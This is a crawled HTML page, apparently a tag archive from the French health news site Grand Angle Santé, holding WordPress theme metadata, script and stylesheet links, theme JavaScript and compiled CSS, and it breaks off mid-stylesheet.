

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://grandanglesante.fr/tag/afd/
body_size: 29994
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="fr-FR" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Afd - Grand Angle Santé</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://grandanglesante.fr/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://grandanglesante.fr/wp-content/uploads/2018/05/favicon2.png">
<!-- Optimisation des moteurs de recherche par Rank Math - https://rankmath.com/ -->
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Afd - Grand Angle Santé" />
<meta property="og:url" content="https://grandanglesante.fr/tag/afd/" />
<meta property="og:site_name" content="Grand Angle Santé" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Afd - Grand Angle Santé" />
<meta name="twitter:label1" content="Articles" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://grandanglesante.fr/#person","name":"Grand Angle Sant\u00e9","sameAs":["https://www.linkedin.com/showcase/grand-angle-sante"]},{"@type":"WebSite","@id":"https://grandanglesante.fr/#website","url":"https://grandanglesante.fr","name":"Grand Angle Sant\u00e9","publisher":{"@id":"https://grandanglesante.fr/#person"},"inLanguage":"fr-FR"},{"@type":"BreadcrumbList","@id":"https://grandanglesante.fr/tag/afd/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://grandanglesante.fr","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://grandanglesante.fr/tag/afd/","name":"Afd"}}]},{"@type":"CollectionPage","@id":"https://grandanglesante.fr/tag/afd/#webpage","url":"https://grandanglesante.fr/tag/afd/","name":"Afd - Grand Angle Sant\u00e9","isPartOf":{"@id":"https://grandanglesante.fr/#website"},"inLanguage":"fr-FR","breadcrumb":{"@id":"https://grandanglesante.fr/tag/afd/#breadcrumb"}}]}</script>
<!-- /Extension Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//challenges.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Grand Angle Santé &raquo; Flux" href="https://grandanglesante.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Grand Angle Santé &raquo; Flux des commentaires" href="https://grandanglesante.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Grand Angle Santé &raquo; Flux de l’étiquette Afd" href="https://grandanglesante.fr/tag/afd/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://grandanglesante.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://grandanglesante.fr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%7CMontserrat%3A400%7CMerriweather%3A400%7CPlayfair+Display%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://grandanglesante.fr/wp-content/themes/Newspaper/style.css?ver=12.7.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://grandanglesante.fr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://grandanglesante.fr/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1314111a2e147bac488ccdd97e4704ff' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://grandanglesante.fr/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=496e217dc78570a2932146e73f7c4a14' type='text/css' media='all' />
<script type="text/javascript" async src="https://grandanglesante.fr/wp-content/plugins/burst-statistics/assets/js/timeme/timeme.min.js?ver=1769007405" id="burst-timeme-js"></script>
<script type="text/javascript" async src="https://grandanglesante.fr/wp-content/uploads/burst/js/burst.min.js?ver=1770023673" id="burst-js"></script>
<script type="text/javascript" src="https://grandanglesante.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://grandanglesante.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://grandanglesante.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://grandanglesante.fr/wp-json/wp/v2/tags/144" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://grandanglesante.fr/xmlrpc.php?rsd" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Ciblage “large” : toutes les variantes connues du lien catégorie/continuer */
.td_block_wrap.td_flex_block_2 .td-category-link,
.td_block_wrap.td_flex_block_2 .td-category-link a,
.td_block_wrap.td_flex_block_2 .td-more-cat,
.td_block_wrap.td_flex_block_2 .td-block-title .td-category,
.td_block_wrap.td_flex_block_2 .td-block-title .td-category a,
.td_block_wrap.td_flex_block_2 a.td-cat-link,
.td_block_wrap.td_flex_block_2 .tdb-category-link,
.td_block_wrap.td_flex_block_2 .tdb-category-link a {
  display: none !important;
}

</style>
<!-- end Simple Custom CSS and JS -->
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/grandanglesante.fr\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/grandanglesante.fr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4";
var td_get_template_directory_uri="https:\/\/grandanglesante.fr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show";
var tds_header_style="8";
var td_please_wait="S'il vous pla\u00eet patienter ...";
var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";
var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";
var td_email_incorrect="Email incorrect !";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#ed1a3b";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var tdBlockNonce="5fc694ab32";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};
var tdb_modal_confirm="Sauvegarder";
var tdb_modal_cancel="Annuler";
var tdb_modal_confirm_alt="Oui";
var tdb_modal_cancel_alt="Non";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://192.168.0.120/wp_011_erotic/wp-content/uploads/2017/03/30.jpg')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:14px;line-height:38px;font-weight:600;text-transform:uppercase}.sf-menu ul .menu-item a{font-family:Lato;font-size:12px;font-weight:bold;text-transform:uppercase}.td-page-title,.td-category-title-holder .td-page-title{font-family:Montserrat;font-size:30px;font-weight:800;text-transform:uppercase}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Merriweather;font-size:13px;line-height:17px;font-style:normal;font-weight:normal;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800;text-transform:uppercase}body,p{font-family:Merriweather;font-size:13px;font-style:normal;font-weight:300;text-transform:none}.white-popup-block:before{background-image:url('https://192.168.0.120/wp_011_erotic/wp-content/uploads/2017/03/22.jpg')}:root{--td_excl_label:'EXCLUSIF';--td_theme_color:#ed1a3b;--td_slider_text:rgba(237,26,59,0.7);--td_text_header_color:#000000;--td_mobile_menu_color:#000000;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6);--td_mobile_text_active_color:#ed1a3b;--td_page_content_color:#5e5e5e;--td_mobile_background_position:center center;--td_login_hover_background:#ed1a3b;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(0,0,0,0.6);--td_login_gradient_two:rgba(0,0,0,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ed1a3b}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#ed1a3b}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ed1a3b!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ed1a3b}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#cccccc}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#cccccc}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ed1a3b}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ed1a3b}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #ed1a3b transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#ed1a3b}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#000000}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:14px;line-height:38px;font-weight:600;text-transform:uppercase}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:12px;font-weight:bold;text-transform:uppercase}.td-theme-wrap .td-mega-span h3 a{color:#000000}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a{color:#ed1a3b}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a{border-color:#ed1a3b}.td-theme-wrap .td_mega_menu_sub_cats{background-color:#ffffff}@media (min-width:1141px){.td_stretch_content .td_block_mega_menu:before{background-color:#ffffff}}.td-theme-wrap .td_mega_menu_sub_cats a{color:#000000}.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td-mega-menu ul{border-color:#000000}.td-theme-wrap .td_mega_menu_sub_cats:after{background-color:#000000}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#ed1a3b}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#ed1a3b}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#ed1a3b}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffffff}.td-header-bg:before{background-size:auto}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#000000}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#000000}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(0,0,0,0.1)}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#ffffff}.td-sub-footer-container{background-color:#f3f3f3}.td-sub-footer-container,.td-subfooter-menu li a{color:#0a0a0a}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#ffffff}.td-post-content,.td-post-content p{color:#1e1e1e}.post blockquote p,.page blockquote p{color:#ed1a3b}.post .td_quote_box,.page .td_quote_box{border-color:#ed1a3b}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato;font-size:16px;line-height:18px;font-weight:800;text-transform:uppercase}.td-theme-wrap .td-subcat-filter,.td-theme-wrap .td-subcat-filter .td-subcat-dropdown,.td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,.td-theme-wrap .td-pulldown-category{line-height:18px}.td_block_template_1 .block-title>*{padding-bottom:0;padding-top:0}.td_module_wrap .td-post-author-name a{font-family:Lato;font-weight:800}.td-post-date .entry-date{font-family:Lato;font-weight:800}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Lato;font-weight:800}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Lato;font-weight:800}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Lato;font-size:18px}.top-header-menu .menu-item-has-children li a{font-family:Lato;font-size:10px;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:Lato;font-size:12px;line-height:15px;font-weight:bold;text-transform:uppercase}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Lato;font-size:10px;text-transform:uppercase}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Lato;font-weight:800}.td-excerpt,.td_module_14 .td-excerpt{font-family:Lato;font-size:15px;line-height:19px;font-weight:normal;text-transform:none}.td-theme-slider.iosSlider-col-1 .td-module-title{text-transform:uppercase}.td-theme-slider.iosSlider-col-2 .td-module-title{text-transform:uppercase}.td-theme-slider.iosSlider-col-3 .td-module-title{text-transform:uppercase}.homepage-post .td-post-template-8 .td-post-header .entry-title{text-transform:uppercase}.td_module_wrap .td-module-title{font-family:Montserrat}.td_module_2 .td-module-title{font-family:Montserrat;font-weight:800;text-transform:uppercase}.td_module_7 .td-module-title{font-family:Montserrat;font-weight:bold;text-transform:uppercase}.td_module_10 .td-module-title{font-family:Montserrat;font-weight:800;text-transform:uppercase}.td_module_19 .td-module-title{font-family:"Playfair Display"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Montserrat}.td_block_trending_now .entry-title{text-transform:uppercase}.td_module_mx1 .td-module-title{text-transform:uppercase}.td_module_mx2 .td-module-title{font-family:Montserrat;font-weight:800;text-transform:uppercase}.td_module_mx3 